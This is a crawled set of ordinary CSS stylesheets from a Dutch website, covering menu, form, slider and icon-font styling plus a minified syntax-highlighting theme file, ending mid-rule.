.description-box-pad2{ padding:83px 0 0 0;}
.description-box-pad3{ padding:15px 0;}
.description-box{ position:relative; z-index:99;}
.description-box dt{ display:inline-block;}
.description-box dt a{ display:inline-block;}
.description-box dt a:hover{ box-shadow:none; text-decoration:none;}
.description-box dt.active a{
	border: 1px solid #999;
	border-bottom-color: #CCC;
	border-top-color: #3B3B3B;
	background: #999999;
	text-shadow:0 1px 1px #3B3B3B;
	box-shadow:none;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#3B3B3B), to(#999));
	background: -webkit-linear-gradient(#3B3B3B, #999);
	background: -moz-linear-gradient(#3B3B3B, #999);
	background: -ms-linear-gradient(#3B3B3B, #999);
	background: -o-linear-gradient(#3B3B3B, #999);
	background: linear-gradient(#3B3B3B, #999);
	-pie-background: linear-gradient(#3B3B3B, #999);}
	.description-box dd{display:none;padding:15px 15px; margin:3px 0 0 0; background:#fff; border-radius:5px; position:relative;box-shadow:inset 0 1px 1px rgba(170,170,170,.8);
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;}
	.description-box dd p{ padding:0 0 0 5px;}
.description-box dt.active a span{background-position:0 0;}
.description-box dt.active a:hover span{ opacity:1;background-position:0 0;}
.code-box{ overflow:hidden; border:1px solid #eee; background:#fff; border-radius:3px; margin-top:5px;}
code.small-box-code{display:block;color:#212121;padding:2px 5px;border:1px solid #eee; background:#fff; margin:8px 0; border-radius:3px; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.descr_title{ padding:10px 0 5px 5px !important; font-weight:bold; font-size:1.2em;}
.descr_pad{ padding-bottom:15px !important;}
.descr_pad2{ padding-top:15px !important;}
code.small-box-code2{display:block;color:#212121;padding:2px 5px;border:1px solid #eee; background:#fff; margin:15px 0 10px; border-radius:3px; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
/* ----------------- Icons Fonts ------------------*/
@font-face{ 
font-family: 'IcoMoon';
src:	url('../fonts/icomoon-webfont.eot');
src:	url('../fonts/icomoon-webfont.eot?#iefix') format('embedded-opentype'),
		url('../fonts/icomoon-webfont.woff') format('woff'),
		url('../fonts/icomoon-webfont.ttf') format('truetype');
}
@font-face{ 
font-family: 'IcoMoonSocial';
src: 	url('../fonts/icomoonsocial-webfont.eot');
src: 	url('../fonts/icomoonsocial-webfont.eot?#iefix') format('embedded-opentype'),
		url('../fonts/icomoonsocial-webfont.woff') format('woff'),
		url('../fonts/icomoonsocial-webfont.ttf') format('truetype');
}
/* input:range */
/* slider root element */
.range_slider { 
	background:#999; 
	height:5px; 
	position:relative; 
	cursor:pointer;
	border:1px solid #333;
	width:200px;
	float:left; 
	clear:right;
	margin-top:10px;
	border-radius:5px; 
	box-shadow:inset 0 0 8px #000;}
/* progress bar (enabled with progress: true) */
.progress {height:5px; background-color:#C5FF00; display:none;opacity:0.6;}
/* drag handle */
.handle { 
	background:#fff; 
	height:15px;
	width:15px;
	top:-7px;
	position:absolute; 
	display:block; 
	margin-top:1px;
	border:1px solid #000;
	cursor:move;
	box-shadow:0 0 3px rgba(0,0,0,.5);
	border-radius:14px;}
/* the input field */
.range {
	border:1px inset #ddd;
	float:left;
	font-size:20px;
	margin:0 15px 0 10px !important;
	padding:5px 5px !important;
	text-align:center;
	width:25px !important;
	border-radius:5px; }

/** padding **/
.pad_description{ padding:18px 0 0px;}
.padtop-title{ padding-top:10px !important;}
.address-pad{ padding-bottom:15px;}
/* Pro Panel */
#advanced{
	position:relative;
	z-index:998;
	width:100%;
	height:42px;
	top:0px;
	left:0;}
#advanced .bg_pro{
	height:39px;
	border-top:1px solid #292929;
	border-bottom:2px solid #3a3a3a;
	background:url(../images/panel_bg.png) 0 0 repeat-x;}
#advanced .pro_logo{ background:url(../images/pro-logo.png) 0 0 no-repeat; display:block; width:62px; height:23px; float:left;}
#advanced .pro_main{ width:940px; margin:6px auto;}
#advanced span.trigger{display:block;position:absolute; background:url(../images/pro_button.png) 0 0 no-repeat; width:42px; height:42px; right:0; bottom:-42px; cursor:pointer;}
#advanced span.trigger strong{display:block; background: url(../images/plus-minus.png) 0 0 no-repeat; width:11px; height:11px; position:absolute; right:7px; bottom:24px; opacity:0;}
#advanced.closed span.trigger strong{opacity:1;}
#advanced span.trigger em{display:block; background: url(../images/plus-minus.png) -11px 0 no-repeat; width:11px; height:11px; position:absolute; right:7px; bottom:24px;}
.pro_menu, .pro_menu * {margin:0;padding:0;list-style:none;}
.pro_menu{ padding-left:95px; float:left;}
.pro_menu li {float:left; position:relative; margin-right:7px; font:14px/1.2em Arial, Helvetica, sans-serif;}
	.pro_menu li a {display:block;
   border: 1px solid #0d0d0d;
   border-top:1px solid #0e0e0e;
   border-radius: 6px;
   padding: 4px 26px 3px 32px;
   white-space: nowrap;
   vertical-align: middle;
   color: #a3a3a3;
   background: #272727;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#272727), to(#0f0f0f));
	background: -webkit-linear-gradient(#272727, #0f0f0f);
	background: -moz-linear-gradient(#272727, #0f0f0f);
	background: -ms-linear-gradient(#272727, #0f0f0f);
	background: -o-linear-gradient(#272727, #0f0f0f);
	background: linear-gradient(#272727, #0f0f0f);
	-pie-background: linear-gradient(#272727, #0f0f0f);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #3b3b3b;}
.pro_menu li a span{ display:inline-block; background:url(../images/pro_menu_arrow.png) 0 0 no-repeat; width:8px; height:5px; margin:7px 0 0 5px;}
.pro_menu li a:hover span,.pro_menu li.current a span,.pro_menu li.sfHover a span{background:url(../images/pro_menu_arrow.png) 0 -5px no-repeat;}
	.pro_menu li a:hover,.pro_menu li.sfHover a,.pro_menu li.current a{
	border: 1px solid #0d0d0d;
	border-top:1px solid #0e0e0e;
	color:#fff;
background: #575757;
background: -webkit-gradient(linear, 0 0, 0 bottom, from(#575757), to(#141414));
background: -webkit-linear-gradient(#575757, #141414);
background: -moz-linear-gradient(#575757, #141414);
background: -ms-linear-gradient(#575757, #141414);
background: -o-linear-gradient(#575757, #141414);
background: linear-gradient(#575757, #141414);
-pie-background: linear-gradient(#575757, #141414);
	text-decoration:none;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #595959;}
.pro_menu li:first-child a{ background:none !important;-pie-background:none !important; border:none !important; box-shadow:none; padding:4px 1px; margin:1px 3px 0 0;}
	.pro_menu li:first-child:hover a{ box-shadow:none; opacity:.8;}
.pro_menu ul {
	position:absolute;
	z-index:		99;
	top:			-999em;
	width:150px; 
	top:33px;
	left:0;
	display:none;
	padding:10px 0;
   border: 1px solid #0d0d0d;
   border-top:1px solid #0e0e0e;
   border-radius:0 0 6px 6px;
   background: #272727;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#272727), to(#0f0f0f));
	background: -webkit-linear-gradient(#272727, #0f0f0f);
	background: -moz-linear-gradient(#272727, #0f0f0f);
	background: -ms-linear-gradient(#272727, #0f0f0f);
	background: -o-linear-gradient(#272727, #0f0f0f);
	background: linear-gradient(#272727, #0f0f0f);
	-pie-background: linear-gradient(#272727, #0f0f0f);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #3b3b3b;
}
.pro_menu li li{padding:5px 0px; width:100%; margin:0; float:none; font:13px/1.2em Arial, Helvetica, sans-serif;}
	.pro_menu li li a,.pro_menu li.sfHover li a,.pro_menu li.current li a{background:none;-pie-background:none; border:none; display:inline-block; margin:0 0 0 20px; padding:0; box-shadow:none; color:#a8a8a8; text-shadow:none;}
		.pro_menu li li a:hover,.pro_menu li li.sfHover a,.pro_menu li li.current a{color:#fff;}
.pro_menu ul ul {
	position:absolute;
	z-index:		99;
	top:			-999em;
	width:150px; 
	top:-10px;
	left:152px;
	padding:10px 0;
	display:none;
   border: 1px solid #0d0d0d;
   border-top:1px solid #0e0e0e;
   border-radius:6px;
   background: #272727;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#272727), to(#0f0f0f));
	background: -webkit-linear-gradient(#272727, #0f0f0f);
	background: -moz-linear-gradient(#272727, #0f0f0f);
	background: -ms-linear-gradient(#272727, #0f0f0f);
	background: -o-linear-gradient(#272727, #0f0f0f);
	background: linear-gradient(#272727, #0f0f0f);
	-pie-background: linear-gradient(#272727, #0f0f0f);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 1px 1px #3b3b3b;
}
	.pro_menu li li li a,.pro_menu li li.sfHover li a,.pro_menu li li.current li a{ color: #a8a8a8;}
		.pro_menu li li li a:hover,.pro_menu li li li.current a{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://keukenvanopa.nl/css/forms.css
body_size: 1666
content:
input[type="text"],input[type=password],textarea{font-family:Arial, Helvetica, sans-serif;color:#000;font-size:1em;vertical-align:middle;font-weight:normal;padding:7px;margin:0;background:#fff;border:1px solid #ddd;outline:none;width:270px; overflow:hidden;}
/* Typography Page Forms */
	#contact-form label{ min-height:40px; display:block;}
	#contact-form input,#contact-form  textarea{ border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#contact-form  textarea{ resize:none; height:170px;}
#contact-form .buttons{ position:relative; padding:20px 0  0 0; text-align:right;}
	#contact-form .buttons span{ display:inline-block; margin-right:15px;}
#contact-form .success,#contact-form .error,#contact-form .empty{display:none; text-align:left;}
#contact-form .error,#contact-form .empty{position:relative; color:red; font-size:11px; top:0px; left:10px;}
#contact-form .success,#contact-form .success strong{ color:#000; background:none; box-shadow:none;}
#contact-form .success{ padding-bottom:5px;-pie-background:none;}
#contact-form2{}
	#contact-form2 label{ min-height:60px; display:block;}
	#contact-form2 input,#contact-form2  textarea{font-family:Arial, Helvetica, sans-serif;color:#6a6a6a;font-size:1em;vertical-align:middle;font-weight:normal;padding:16px 15px 17px;margin:0;background:;border:1px solid #b1b1b1;outline:none;width:264px; overflow:hidden;}
	#contact-form2  textarea{ resize:none; height:207px;width:438px;}
#contact-form2 .buttons{ position:relative; padding:20px 0  0 0; text-align:right;}
	#contact-form2 .buttons span{ display:inline-block; margin-left:18px;}
#contact-form2 .success,#contact-form2 .error,#contact-form2 .empty{display:none; text-align:left;}
#contact-form2 .error,#contact-form2 .empty{position:relative; color:red; font-size:11px; top:0px; left:10px;}
#contact-form2 .success,#contact-form2 .success strong{ color:#000; background:none; box-shadow:none;}
#contact-form2 .success{ padding-bottom:5px;-pie-background:none;}
/* ------------------------------------------------ */
#search2{ position:relative; overflow:hidden; padding:27px 0 0 0;}
	#search2 input{font-family:Arial, Helvetica, sans-serif;color:#000;font-size:1em;vertical-align:middle;font-weight:normal;padding:7px 8px 8px;margin:0;background: url(../images/bg-input.png) 0 0 repeat;border:1px solid #c3c3c3;outline:none;width:178px; overflow:hidden; min-height:15px;}
	#search2 a{ display:block; float:left; background:url(../images/bg-search-button.jpg) 0 0 repeat; font:11px/15px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#eaeaea; padding:7px 13px 10px 15px;}
	#search2 a:hover{ text-decoration:none; background:#ad1700;}
/* ------------------------------------------------ */
#search3{ position:relative; overflow:hidden; padding:4px 0 0 0;}
	#search3 div{ margin-right:3px;}
	#search3 input{font-family:Arial, Helvetica, sans-serif;color:#000;font-size:1em;vertical-align:middle;font-weight:normal;padding:7px;margin:0;background:#fff;border:none; box-shadow:inset 0 0 2px rgba(0,0,0,.2);outline:none;width:176px; overflow:hidden;}
	#search3 a{ display:block;float:left;padding:7px 13px 6px 15px; margin-top:1px;}
/* ------------------------------------------------ */
#form1{}
	#form1 label{ display:block; position:relative; min-height:40px;}
	#form1 input[type="text"]{ border-radius:3px; width:180px;}
	#form1 input[type="radio"]{ margin:5px 0 0;}
	#form1 input[type="checkbox"]{ margin:10px 0 0;}
	#form1 textarea{ resize:none;border-radius:3px; height:120px;}
	#form1 select{ width:195px; border:1px solid #ddd; padding:5px; border-radius:3px;}
	#form1 span.text-form{ display:inline-block; padding:5px 0 0; min-width:90px;}
	#form1 div.text-form{ padding:5px 0 10px 0;}
	#form1 .text-form2{ margin:2px 10px 0 8px; display:inline-block;}
	#form1 .text-form3{ margin:7px 0px 0 8px; display:inline-block;}
	#form1 .btns{ padding:10px 0 0 0;}
/* ------------------------------------------------ */
#form2{}
	#form2 label{ display:block; position:relative; min-height:40px;}
	#form2 input[type="text"]{ border-radius:3px; width:180px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#form2 textarea{ resize:none;border-radius:3px; height:120px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#form2 span.text-form{ display:inline-block; padding:5px 0 0; min-width:90px;}
	#form2 div.text-form{ padding:5px 0 10px 0; min-width:90px;}
	#form2 .text-form2{ margin:3px 0 0 5px;}
	#form2 .text-form3{ padding:8px 0px 5px 5px;}
	#form2 .btns{ padding:10px 0 0 0;}	
.pad-form{ padding-top:5px;}
.pad-form2{ padding-top:25px;}
/* ------------- * Selects * ------------- */
#form2 .jqTransformSelectWrapper {position:relative; float:left; width:194px !important;}
#form2 .jqTransformSelectWrapper div span{ display:block;float: none; width:184px !important;background:#fff;position:relative;white-space: nowrap;overflow:hidden;cursor:pointer;border:1px solid #ddd;padding:5px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
#form2 .jqTransformSelectWrapper  a.jqTransformSelectOpen {display: block;position:absolute; right:2px;top:4px;width:22px;height:21px;background: url(../images/select.png) no-repeat  0 0;}
#form2 .jqTransformSelectWrapper  a.jqTransformSelectOpen:hover{ background-position:0 -21px;}
#form2 .jqTransformSelectWrapper ul {
	position: absolute;
	top: 31px;
	left: 0px;
	background-color: #FFF;
	display: none;
	margin: 0px;
	padding: 0px;
	overflow: auto;
	overflow-y: auto;
	z-index:10;
	border:1px solid #ddd;
	width:194px !important;
	border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
#form2 .jqTransformSelectWrapper ul a {display: block;padding:5px;color:#000;font-size:12px;padding-left:12px;}
#form2 .jqTransformSelectWrapper ul a.selected {color: #B94A48;}
#form2 .jqTransformSelectWrapper ul a:hover, .jqTransformSelectWrapper ul a.selected:hover {color: #fff; background:#ddd;text-decoration:none;}
/* ------------- * Radios * ------------- */
#form2 .jqTransformRadioWrapper {float: left;display:block; margin:5px 0 0;}
#form2 .jqTransformRadio {
	background: transparent url(../images/radio.png) 0 0px no-repeat;
	vertical-align: middle;
	height:16px;
	width:16px;
	display:block;/*display: -moz-inline-block;*/
}
/* ------------- * Checked - Radio * ------------- */
#form2 a.jqTransformChecked {background: transparent url(../images/radio.png) 0 -17px no-repeat;}
/* -- * Checkboxes * -- */
#form2 span.jqTransformCheckboxWrapper{display:block;float:left; padding:10px 0 0 0;}
#form2 a.jqTransformCheckbox {background: transparent url(../images/checkbox.png) 0 0px no-repeat;vertical-align: middle;height:15px;width:15px;display:block;/*display: -moz-inline-block;*/}
/* -- * Checked * -- */
#form2 .jqTransformCheckboxWrapper a.jqTransformChecked {background: transparent url(../images/checkbox.png) 0 -16px no-repeat;}
/* ------------- * Hidden - used to hide the original form elements * ------------- */
#form2 .jqTransformHidden {display: none;}
/* ------------------------------------------------ */
#search,#subscribe{ vertical-align:middle;}
	#search input,#subscribe input{ width:180px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#search .btn,#subscribe .btn{ padding:7px 10px; margin-top:-1px;}
/* ------------------------------------------------ */
#log_in{ vertical-align:middle}
	#log_in input{ width:90px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#log_in .btn{ padding:7px 10px; margin-top:-1px;}
/* ------------------------------------------------ */
#log_in2{ vertical-align:middle; padding:10px 0 0 0; width:274px;}
	#log_in2 label{ display:block; min-height:40px;}
	#log_in2 input{ width:258px; border-radius:3px; box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
	#log_in2 .btn{ padding:7px 10px;}
	#log_in2 .buttons{ text-align:right; padding:5px 0;}
/* ------------------------------------------------ */
#newsletter{vertical-align:middle; padding:30px 0 0 0;}
#newsletter input{ width:376px; border-radius:2px 0 0 2px; color:#8b8b8b; background:#eeeeee; border:1px solid #cdcdcd; border-right:none;padding:9px;}
#newsletter .btn{ padding:9px 15px 10px; margin-top:0; margin-left:0; box-shadow:none; border-radius:0 2px 2px 0; border:1px solid #cdcdcd;}
#newsletter .btn:hover{
	background: -webkit-linear-gradient(top, #E0E0E0, white);
	background:    -moz-linear-gradient(top, #E0E0E0, white);
	background:     -ms-linear-gradient(top, #E0E0E0, white);
	background:      -o-linear-gradient(top, #E0E0E0, white);
	-pie-background:      linear-gradient(top, #E0E0E0, white);}

--- FILE ---
content_type: text/css
request_url: https://keukenvanopa.nl/css/jquery.snippet.min.css
body_size: 6277
content:
.sh_acid .sh_sourceCode{background-color:#eee;color:#000;font-weight:400;font-style:normal}.sh_acid .sh_sourceCode .sh_type{color:#8080c0;font-weight:700;font-style:normal}.sh_acid .sh_sourceCode .sh_comment{color:#ff8000;font-weight:400;font-style:normal}.sh_acid .sh_sourceCode .sh_number{color:purple;font-weight:700;font-style:normal}.sh_acid .sh_sourceCode .sh_preproc{color:#0080c0;font-weight:700;font-style:normal}.sh_acid .sh_sourceCode .sh_function{color:#046;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode{background-color:#80bfff;color:#400080;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_type{color:#3f2bf0;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_comment{color:#df0959;font-weight:400;font-style:italic}.sh_berries-light .sh_sourceCode{background-color:#d7ffff;color:#47406d;font-weight:400;font-style:normal}.sh_berries-light .sh_sourceCode .sh_type{color:#8b51c0;font-weight:400;font-style:normal}.sh_berries-light .sh_sourceCode .sh_comment{color:#9c3caf;font-weight:400;font-style:italic}.sh_bipolar .sh_sourceCode{background-color:#000;color:#d149a6;font-weight:400;font-style:normal}.sh_bipolar .sh_sourceCode .sh_type{color:#aadd8b;font-weight:700;font-style:normal}.sh_bipolar .sh_sourceCode .sh_comment{color:#35d6e5;font-weight:400;font-style:italic}.sh_bipolar .sh_sourceCode .sh_preproc{color:#07f6bf;font-weight:400;font-style:normal}.sh_bipolar .sh_sourceCode .sh_function{color:#d51993;font-weight:700;font-style:normal}.sh_blacknblue .sh_sourceCode{background-color:#000;color:#2346d5;font-weight:400;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_type{color:#c06cf8;font-weight:700;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_comment{color:#6fb2c4;font-weight:400;font-style:italic}.sh_blacknblue .sh_sourceCode .sh_number{color:#c4ac60;font-weight:400;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_preproc{color:#8080ff;font-weight:400;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_function{color:#1c96ed;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode{background-color:#fff;color:#401e7a;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_type{color:#f7b92c;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_comment{color:#38ad24;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_number{color:#32ba06;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_preproc{color:#5374b0;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_function{color:#d11ced;font-weight:400;font-style:normal}.sh_contrast .sh_sourceCode{background-color:#ed6104;color:#00f;font-weight:400;font-style:normal}.sh_contrast .sh_sourceCode .sh_number{color:#971ad8;font-weight:400;font-style:normal}.sh_contrast .sh_sourceCode .sh_preproc{color:#7b44e0;font-weight:400;font-style:normal}.sh_contrast .sh_sourceCode .sh_function{color:#fff700;font-weight:700;font-style:normal}.sh_darkblue .sh_sourceCode{background-color:#000040;color:#C7C7C7;font-weight:400;font-style:normal}.sh_darkblue .sh_sourceCode .sh_type{color:#60ff60;font-weight:400;font-style:normal}.sh_darkblue .sh_sourceCode .sh_comment{color:#80a0ff;font-weight:400;font-style:normal}.sh_darkblue .sh_sourceCode .sh_number{color:#42cad9;font-weight:400;font-style:normal}.sh_darkblue .sh_sourceCode .sh_preproc{color:#ff80ff;font-weight:400;font-style:normal}.sh_darkness .sh_sourceCode .sh_number{color:#619de7;font-weight:400;font-style:normal}.sh_darkness .sh_sourceCode .sh_preproc{color:#1da3cf;font-weight:400;font-style:normal}.sh_darkness .sh_sourceCode .sh_function{color:#f34627;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode{background-color:#af947e;color:#fffdec;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode .sh_type{color:#fef8bc;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode .sh_comment{color:#a00000;font-weight:400;font-style:italic}.sh_desert .sh_sourceCode .sh_number{color:#3e3f25;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode .sh_preproc{color:#833914;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode .sh_function{color:#f3d266;font-weight:700;font-style:normal}.sh_dull .sh_sourceCode{background-color:#bfbfbf;color:#656565;font-weight:400;font-style:normal}.sh_dull .sh_sourceCode .sh_type{color:#3241c6;font-weight:400;font-style:normal}.sh_dull .sh_sourceCode .sh_comment{color:#d11d20;font-weight:400;font-style:italic}.sh_dull .sh_sourceCode .sh_number{color:#16930d;font-weight:400;font-style:normal}.sh_dull .sh_sourceCode .sh_preproc{color:#003;font-weight:400;font-style:normal}.sh_dull .sh_sourceCode .sh_function{color:#38255c;font-weight:400;font-style:normal}.sh_easter .sh_sourceCode{background-color:#ffff80;color:#2C7B34;font-weight:400;font-style:normal}.sh_easter .sh_sourceCode .sh_type{color:#ed0f55;font-weight:700;font-style:normal}.sh_easter .sh_sourceCode .sh_comment{color:#24c815;font-weight:400;font-style:italic}.sh_easter .sh_sourceCode .sh_number{color:#e11a70;font-weight:400;font-style:normal}.sh_easter .sh_sourceCode .sh_preproc{color:#1583b1;font-weight:400;font-style:normal}.sh_easter .sh_sourceCode .sh_function{color:#1d45d6;font-weight:400;font-style:normal}.sh_emacs .sh_sourceCode .sh_type{color:#208920;font-weight:400;font-style:normal}.sh_emacs .sh_sourceCode .sh_comment{color:#ac2020;font-weight:400;font-style:italic}.sh_golden .sh_sourceCode{background-color:#000;color:#db0;font-weight:400;font-style:normal}.sh_golden .sh_sourceCode .sh_type{color:#ffed8a;font-weight:400;font-style:normal}.sh_golden .sh_sourceCode .sh_comment{color:#978345;font-weight:400;font-style:italic}.sh_golden .sh_sourceCode .sh_preproc{color:#fda;font-weight:400;font-style:normal}.sh_golden .sh_sourceCode .sh_function{color:#db0;font-weight:700;font-style:normal}.sh_greenlcd .sh_sourceCode{background-color:#003400;color:#0b0;font-weight:400;font-style:normal}.sh_greenlcd .sh_sourceCode .sh_type{color:#00ed00;font-weight:400;font-style:normal}.sh_greenlcd .sh_sourceCode .sh_function{color:#c0ff73;font-weight:400;font-style:normal}.sh_ide-anjuta .sh_sourceCode .sh_type{color:navy;font-weight:400;font-style:normal}.sh_ide-anjuta .sh_sourceCode .sh_comment{color:red;font-weight:400;font-style:italic}.sh_ide-anjuta .sh_sourceCode .sh_preproc{color:#678000;font-weight:400;font-style:normal}.sh_ide-codewarrior .sh_sourceCode .sh_type{color:#4c73a6;font-weight:400;font-style:normal}.sh_ide-codewarrior .sh_sourceCode .sh_comment{color:#b30000;font-weight:400;font-style:normal}.sh_ide-devcpp .sh_sourceCode .sh_comment{color:navy;font-weight:400;font-style:italic}.sh_ide-eclipse .sh_sourceCode .sh_comment{color:#717ab3;font-weight:400;font-style:normal}.sh_ide-eclipse .sh_sourceCode .sh_preproc{color:#3f5fbf;font-weight:400;font-style:normal}.sh_ide-kdev .sh_sourceCode .sh_type{color:#600000;font-weight:400;font-style:normal}.sh_ide-kdev .sh_sourceCode .sh_comment{color:#bfbfbf;font-weight:400;font-style:italic}.sh_ide-msvcpp .sh_sourceCode .sh_comment{color:green;font-weight:400;font-style:italic}.sh_kwrite .sh_sourceCode .sh_type{color:#830000;font-weight:400;font-style:normal}.sh_kwrite .sh_sourceCode .sh_comment{color:#838183;font-weight:400;font-style:italic}.sh_kwrite .sh_sourceCode .sh_number{color:#2928ff;font-weight:400;font-style:normal}.sh_kwrite .sh_sourceCode .sh_preproc{color:#008200;font-weight:400;font-style:normal}.sh_kwrite .sh_sourceCode .sh_function{color:#010181;font-weight:400;font-style:normal}.sh_navy .sh_sourceCode{background-color:#000035;color:#008bff;font-weight:400;font-style:normal}.sh_navy .sh_sourceCode .sh_type{color:#e1e72f;font-weight:400;font-style:normal}.sh_navy .sh_sourceCode .sh_comment{color:#fb0;font-weight:400;font-style:italic}.sh_navy .sh_sourceCode .sh_number{color:#f87ff4;font-weight:400;font-style:normal}.sh_nedit .sh_sourceCode .sh_comment{color:#000;font-weight:400;font-style:italic}.sh_nedit .sh_sourceCode .sh_preproc{color:#27408b;font-weight:400;font-style:normal}.sh_night .sh_sourceCode{background-color:#004;color:#d0f;font-weight:400;font-style:normal}.sh_night .sh_sourceCode .sh_type{color:#f1157c;font-weight:700;font-style:normal}.sh_night .sh_sourceCode .sh_number{color:#8ee119;font-weight:400;font-style:normal}.sh_night .sh_sourceCode .sh_preproc{color:#0b0;font-weight:400;font-style:normal}.sh_night .sh_sourceCode .sh_function{color:#ff06cd;font-weight:700;font-style:normal}.sh_pablo .sh_sourceCode .sh_type{color:#00c000;font-weight:700;font-style:normal}.sh_pablo .sh_sourceCode .sh_comment{color:gray;font-weight:400;font-style:normal}.sh_pablo .sh_sourceCode .sh_function{color:#ff22b9;font-weight:400;font-style:normal}.sh_peachpuff .sh_sourceCode{background-color:#ffdab9;color:#000;font-weight:400;font-style:normal}.sh_peachpuff .sh_sourceCode .sh_type{color:#2e8b57;font-weight:700;font-style:normal}.sh_peachpuff .sh_sourceCode .sh_comment{color:#406090;font-weight:400;font-style:normal}.sh_peachpuff .sh_sourceCode .sh_preproc{color:#cd00cd;font-weight:400;font-style:normal}.sh_peachpuff .sh_sourceCode .sh_function{color:#521cc7;font-weight:400;font-style:normal}.sh_rand01 .sh_sourceCode{background-color:#fff;color:#121b28;font-weight:400;font-style:normal}.sh_rand01 .sh_sourceCode .sh_type{color:#c42638;font-weight:700;font-style:normal}.sh_rand01 .sh_sourceCode .sh_number{color:#0da344;font-weight:400;font-style:normal}.sh_rand01 .sh_sourceCode .sh_preproc{color:#620ac6;font-weight:400;font-style:normal}.sh_the .sh_sourceCode .sh_type{color:#808;font-weight:400;font-style:normal}.sh_typical .sh_sourceCode .sh_number{color:#a900a9;font-weight:400;font-style:normal}.sh_typical .sh_sourceCode .sh_preproc{color:#00b800;font-weight:400;font-style:normal}.sh_vampire .sh_sourceCode{background-color:#000;color:red;font-weight:400;font-style:normal}.sh_vampire .sh_sourceCode .sh_type{color:#F35E1E;font-weight:700;font-style:normal}.sh_vampire .sh_sourceCode .sh_function{color:#7bc710;font-weight:400;font-style:normal}.sh_whatis .sh_sourceCode{background-color:#000;color:#0f0;font-weight:400;font-style:normal}.sh_whatis .sh_sourceCode .sh_function{color:#e721d3;font-weight:400;font-style:normal}.sh_whitengrey .sh_sourceCode{background-color:#fff;color:#696969;font-weight:400;font-style:normal}.sh_whitengrey .sh_sourceCode .sh_type{color:#696969;font-weight:400;font-style:normal}.sh_whitengrey .sh_sourceCode .sh_comment{color:#1326a2;font-weight:400;font-style:italic}.sh_whitengrey .sh_sourceCode .sh_preproc{color:#470000;font-weight:400;font-style:normal}.sh_zellner .sh_sourceCode .sh_preproc{color:#a020f0;font-weight:400;font-style:normal}.sh_acid,.sh_berries-dark,.sh_berries-light,.sh_bipolar,.sh_blacknblue,.sh_bright,.sh_contrast,.sh_darkblue,.sh_darkness,.sh_desert,.sh_dull,.sh_easter,.sh_emacs,.sh_golden,.sh_greenlcd,.sh_ide-anjuta,.sh_ide-codewarrior,.sh_ide-devcpp,.sh_ide-eclipse,.sh_ide-kdev,.sh_ide-msvcpp,.sh_kwrite,.sh_matlab,.sh_navy,.sh_nedit,.sh_neon,.sh_night,.sh_pablo,.sh_peachpuff,.sh_print,.sh_rand01,.sh_the,.sh_typical,.sh_vampire,.sh_vim-dark,.sh_vim,.sh_whatis,.sh_whitengrey,.sh_zellner{background:none;border:0 none;margin:0;padding:0}.sh_acid .sh_sourceCode .sh_keyword,.sh_acid .sh_sourceCode .sh_date,.sh_acid .sh_sourceCode .sh_time,.sh_acid .sh_sourceCode .sh_file,.sh_acid .sh_sourceCode .sh_difflines,.sh_acid .sh_sourceCode .sh_property{color:#bb7977;font-weight:700;font-style:normal}.sh_acid .sh_sourceCode .sh_string,.sh_acid .sh_sourceCode .sh_regexp,.sh_acid .sh_sourceCode .sh_url,.sh_acid .sh_sourceCode .sh_ip,.sh_acid .sh_sourceCode .sh_name,.sh_acid .sh_sourceCode .sh_newfile,.sh_acid .sh_sourceCode .sh_value{color:#a68500;font-weight:400;font-style:normal}.sh_acid .sh_sourceCode .sh_specialchar,.sh_acid .sh_sourceCode .sh_oldfile{color:#f0f;font-weight:700;font-style:normal}.sh_acid .sh_sourceCode .sh_symbol,.sh_acid .sh_sourceCode .sh_cbracket{color:#ff0080;font-weight:700;font-style:normal}.sh_acid .sh_sourceCode .sh_variable,.sh_acid .sh_sourceCode .sh_selector{color:#0080c0;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_keyword,.sh_berries-dark .sh_sourceCode .sh_date,.sh_berries-dark .sh_sourceCode .sh_time,.sh_berries-dark .sh_sourceCode .sh_file,.sh_berries-dark .sh_sourceCode .sh_difflines,.sh_berries-dark .sh_sourceCode .sh_property{color:#3f2bf0;font-weight:700;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_string,.sh_berries-dark .sh_sourceCode .sh_regexp,.sh_berries-dark .sh_sourceCode 